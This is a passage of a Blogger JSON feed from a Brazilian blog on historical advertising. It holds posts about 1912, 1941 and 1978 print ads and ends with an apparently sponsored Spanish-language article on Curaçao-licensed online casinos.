comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/sabonete-gessy-1941.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/752224380516149651"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/752224380516149651"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/sabonete-gessy-1941.html","title":"Sabonete Gessy - 1941"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin1R4GW3ADJwy2ASkn5kiDE6WHPWyOULvUrOscfpWa2ypdlA7pt0SCrIFwyPHDwk2eKn7abPaDkj2-E0Dn8k0DGiaFWartDg9FeLb0PkyBpE0d3LkV7WyeyFJk9l1UjkKgfXJi6u_GdVbwWWEKV6P1dWlzAoQfJP9JGBsf25qcIuPDFx289KsHGxZCVLo\/s72-c\/propaganda%20antiga%20sabonete%20gessy%201941%20-%20revista%20o%20cruzeiro%2022%20de%20fevereiro.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3564839028344440003"},"published":{"$t":"2025-11-26T11:34:00.005-03:00"},"updated":{"$t":"2025-11-26T11:34:00.165-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Nutrogenol Granado - 1912"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Nutregenol+Granado\" target=\"_blank\"\u003ENutrogenol Granado\u003C\/a\u003E prometia revitalizar corpo e mente no início do século XX, oferecendo uma mistura “phosphhatada” com guaraná, kola, coca, cacau e ácido fosfórico — ingredientes que, segundo o anúncio, ajudariam na “depressão intelectual e nervosa”. A marca Granado, já conhecida por seus produtos farmacêuticos, vendia o elixir em versões granuladas e em gotas, destacando o endereço de sua tradicional farmácia na Rua 1º de Março, no Rio de Janeiro. O tom do texto reforça o prestígio científico e medicinal que os tônicos buscavam transmitir na época.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E, edição de 27 de janeiro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1912\" target=\"_blank\"\u003E1912\u003C\/a\u003E, o anúncio reflete um período em que a medicina popular e a publicidade se misturavam. O uso de substâncias estimulantes como a coca e a kola era tratado como algo saudável, e o termo “alimento phosphhatado” soava moderno e científico. A peça mostra como a Granado usava o discurso da energia e da vitalidade para atrair consumidores urbanos, que buscavam vigor físico e mental diante das exigências de uma vida cada vez mais agitada.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVt3T9gUcoUzpfyHkmYWwtQ5cfynIcnazwzviotJyvxfiIz-PSrTX9oU6lMpEeEFvTZH7TLoAcXsL8uxdu3x3IW-GYB3dpsl9ZeIlV-CMaSbiDmiuTTxZQdP_Q47cpzzg1dZ5O0NCTIMacRlwB8v8D3hoLOtgCd58IdaA23D6nAGdm8WdZ7wrno-QKkXs\/s2525\/propaganda%20antiga%20nutregeol%20granado%201912.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1912, o anúncio da Granado unia ciência e vitalidade para vender energia e bem-estar ao público urbano.\" border=\"0\" data-original-height=\"1001\" data-original-width=\"2525\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVt3T9gUcoUzpfyHkmYWwtQ5cfynIcnazwzviotJyvxfiIz-PSrTX9oU6lMpEeEFvTZH7TLoAcXsL8uxdu3x3IW-GYB3dpsl9ZeIlV-CMaSbiDmiuTTxZQdP_Q47cpzzg1dZ5O0NCTIMacRlwB8v8D3hoLOtgCd58IdaA23D6nAGdm8WdZ7wrno-QKkXs\/s16000\/propaganda%20antiga%20nutregeol%20granado%201912.jpeg\" title=\"Em 1912, o anúncio da Granado unia ciência e vitalidade para vender energia e bem-estar ao público urbano.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3564839028344440003\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/nutrogenol-granado-1912.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3564839028344440003"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3564839028344440003"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/nutrogenol-granado-1912.html","title":"Nutrogenol Granado - 1912"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiVt3T9gUcoUzpfyHkmYWwtQ5cfynIcnazwzviotJyvxfiIz-PSrTX9oU6lMpEeEFvTZH7TLoAcXsL8uxdu3x3IW-GYB3dpsl9ZeIlV-CMaSbiDmiuTTxZQdP_Q47cpzzg1dZ5O0NCTIMacRlwB8v8D3hoLOtgCd58IdaA23D6nAGdm8WdZ7wrno-QKkXs\/s72-c\/propaganda%20antiga%20nutregeol%20granado%201912.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-7829839827083414271"},"published":{"$t":"2025-11-25T11:51:00.012-03:00"},"updated":{"$t":"2025-11-25T11:51:00.119-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 70"},{"scheme":"http://www.blogger.com/atom/ns#","term":"aviação"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"turismo"}],"title":{"type":"text","$t":"TAP (Transportes Aéreos Portugueses) - 1978"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003ECom uma imagem imponente de um avião, o anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=TAP+%E2%80%93+Transportes+A%C3%A9reos+Portugueses\" target=\"_blank\"\u003ETAP – Transportes Aéreos Portugueses\u003C\/a\u003E transmite confiança e cuidado ao destacar a frase: \u003Ci\u003E“Existem várias maneiras de cuidar de você, a TAP conhece todas elas.”\u003C\/i\u003E O visual reforça a força e a segurança da aviação da companhia, associando a marca à tecnologia, manutenção e excelência operacional. A pequena foto complementar, mostrando um técnico revisando um motor, traz um toque humano e técnico, comprovando a seriedade da empresa com a segurança dos passageiros.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPublicado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+O+Cruzeiro\" target=\"_blank\"\u003ERevista O Cruzeiro\u003C\/a\u003E de 10 de junho de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1978\" target=\"_blank\"\u003E1978\u003C\/a\u003E, o anúncio reflete o período em que as companhias aéreas investiam pesado em credibilidade e confiança. A TAP se apresenta como uma empresa experiente e moderna, enfatizando o cuidado com os detalhes — desde a manutenção das aeronaves até o bem-estar do passageiro. O slogan “Voe com quem sempre soube voar” reforça o tom institucional e a tradição da marca, que buscava se firmar no mercado internacional de aviação.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2JduEunaWjGhKw41GZoZrVP8m5szwXsowbHaK3YBOhiDplYyJ1LD3UmqLIsxLmsxEJ2TSQbaxirNKPLhesluo_Y2G1l_Zp2hhfaAtbQT8pdNcvYEJvgxXOHzA0o7Y3WPAtKEzx2FCjATkybZZtKEcch21KcDmcqDyI30qsaa3RNiao0Qgcr4p5HzTSRU\/s2182\/propaganda%20antiga%20tap%20transportes%20aereos%20portugueses%201978.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Anúncio de 1978 da TAP reforça segurança e confiança, destacando experiência e cuidado técnico com o passageiro.\" border=\"0\" data-original-height=\"2182\" data-original-width=\"1582\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2JduEunaWjGhKw41GZoZrVP8m5szwXsowbHaK3YBOhiDplYyJ1LD3UmqLIsxLmsxEJ2TSQbaxirNKPLhesluo_Y2G1l_Zp2hhfaAtbQT8pdNcvYEJvgxXOHzA0o7Y3WPAtKEzx2FCjATkybZZtKEcch21KcDmcqDyI30qsaa3RNiao0Qgcr4p5HzTSRU\/s16000\/propaganda%20antiga%20tap%20transportes%20aereos%20portugueses%201978.jpg\" title=\"Anúncio de 1978 da TAP reforça segurança e confiança, destacando experiência e cuidado técnico com o passageiro.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/7829839827083414271\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/tap-transportes-aereos-portugueses-1978.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7829839827083414271"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7829839827083414271"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2025\/11\/tap-transportes-aereos-portugueses-1978.html","title":"TAP (Transportes Aéreos Portugueses) - 1978"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi2JduEunaWjGhKw41GZoZrVP8m5szwXsowbHaK3YBOhiDplYyJ1LD3UmqLIsxLmsxEJ2TSQbaxirNKPLhesluo_Y2G1l_Zp2hhfaAtbQT8pdNcvYEJvgxXOHzA0o7Y3WPAtKEzx2FCjATkybZZtKEcch21KcDmcqDyI30qsaa3RNiao0Qgcr4p5HzTSRU\/s72-c\/propaganda%20antiga%20tap%20transportes%20aereos%20portugueses%201978.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6450231060189129068"},"published":{"$t":"2025-11-25T10:01:00.000-03:00"},"updated":{"$t":"2025-11-26T11:45:36.920-03:00"},"title":{"type":"text","$t":"Casinos online de Curazao: guía rápida, historia y claves para jugadores"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003ECasinos online de Curazao: guía rápida, historia y claves para jugadores\u003C\/h2\u003ESeguramente has visto el nombre \u003Ca href=\"https:\/\/casinossinlicencia.io\/casinos-con-curacao\/\"\u003Ecuracao casinos online\u003C\/a\u003E. ¿Es una simple etiqueta o dice algo real sobre el sitio? Vamos a explicarlo de forma clara, sin tecnicismos aburridos.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjt8OGlBvcjcLWxdwmxCfxCJCIkhqBOXfvLmFhu5YtbBCf9aWe1vzZ7o3u6iUeWxEBDllC4FHuFtKZjkuVZpi787eRasWt2LPWSFAelQdAScAtht_HJyzGxjUP2j9qTMXA57ttrfCD-IIvmTVSxmIQIUyomKzohvHzay7bh7kGS4TqidTgCirk1HAOqQTU=s16000\" \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003E¿Qué es la licencia de Curazao?\u003C\/h3\u003ECurazao es uno de los países pioneros en regular el juego por internet. Desde los años 90 otorga licencias a \u003Ca href=\"https:\/\/www.folhadoprogresso.com.br\/o-que-e-um-cassino-online-com-licenca-de-curacao\/\"\u003Eoperadores online\u003C\/a\u003E, lo que convirtió a la isla en un centro importante para el iGaming internacional. Su proceso accesible ha atraído a miles de sitios de apuestas.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBreve historia: cómo empezó todo\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-9203cbf8-7fff-d4c5-169c-430544782078\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: medium;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"87\"\u003E\u003C\/col\u003E\u003Ccol width=\"359\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EAño\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EEvento clave\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1993\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EPrimeras leyes relacionadas con juegos online.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E1996\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EComienzan a emitirse licencias para casinos digitales.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E2000–2020\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ECrece el modelo de licencias maestras y sublicencias.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003E2023–2025\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EReformas para mayor transparencia y supervisión.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EEs como una carretera que empezó con un solo carril y ahora está recibiendo semáforos, cámaras y nuevas normas.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003E¿Cuántos casinos operan con licencia de Curazao?\u003C\/h2\u003ENo existe un número exacto, pero se estima que \u003Cb\u003Ehay miles\u003C\/b\u003E de sitios activos o que han operado bajo esta licencia. En los grandes directorios de casinos online aparecen \u003Cb\u003Emás de 1.000\u003C\/b\u003E plataformas registradas con Curazao.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ch2 style=\"text-align: left;\"\u003EVentajas y desventajas para el jugador\u003C\/h2\u003E\u003Cbr \/\u003E\u003Cspan id=\"docs-internal-guid-1dbc9761-7fff-f1f2-3298-f101ae60afcd\"\u003E\u003Cdiv align=\"left\" dir=\"ltr\" style=\"margin-left: 0pt;\"\u003E\u003Ctable style=\"border-collapse: collapse; border: medium;\"\u003E\u003Ccolgroup\u003E\u003Ccol width=\"314\"\u003E\u003C\/col\u003E\u003Ccol width=\"288\"\u003E\u003C\/col\u003E\u003C\/colgroup\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EVentajas\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; text-align: center;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space: pre-wrap;\"\u003EDesventajas\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 25pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EGran variedad de casinos y ofertas.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ESupervisión menos estricta que en Europa.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 38.5pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EFácil acceso a métodos de pago, incluidas criptomonedas.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003EResolver disputas puede ser más complejo.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 38.5pt;\"\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENuevos operadores, más innovación.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: rgb(0, 0, 0); border-style: solid; border-width: 1pt; overflow-wrap: break-word; overflow: hidden; padding: 5pt; vertical-align: top;\"\u003E\u003Cp dir=\"ltr\" style=\"line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt;\"\u003E\u003Cspan style=\"font-family: Arial, sans-serif; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space: pre-wrap;\"\u003ENo todos los países permiten jugar en sitios offshore.\u003C\/span\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cbr 